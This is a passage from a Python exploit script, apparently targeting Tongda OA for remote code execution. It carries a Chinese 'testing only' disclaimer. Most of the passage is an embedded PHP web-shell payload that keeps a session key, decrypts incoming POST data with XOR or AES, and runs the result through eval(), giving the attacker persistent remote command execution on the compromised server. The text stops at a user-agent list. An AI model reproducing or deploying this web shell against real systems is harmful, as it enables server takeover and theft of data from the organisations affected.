 tongda-rce.py
11 声明：使用即代表接受本协议，工具仅用于测试用途，请勿使用此工具做非法事情。
12 """
13 import requests,sys,json
14 from random import choice
15
16 payload="""<?php
17 @error_reporting(0);
18 session_start();
19 if (isset($_GET['pass']))
20 {
21     $key=substr(md5(uniqid(rand())),16);
22     $_SESSION['k']=$key;
23     print $key;
24 }
25 else if(!empty($_SESSION['k']))
26 {
27     $key=$_SESSION['k'];
28     $post=file_get_contents("php://input");
29     if(!extension_loaded('openssl'))
30     {
31         $t="base64_"."decode";
32         $post=$t($post."");
33
34         for($i=0;$i<strlen($post);$i++) {
35                  $post[$i] = $post[$i]^$key[$i+1&15];
36                 }
37     }
38     else
39     {
40         $post=openssl_decrypt($post, "AES128", $key);
41     }
42     $arr=explode('|',$post);
43     $func=$arr[0];
44     $params=$arr[1];
45     class C{public function __construct($p) {eval($p."");}}
46     @new C($params);
47 }
48 ?>
49 """
50 USER_AGENTS = [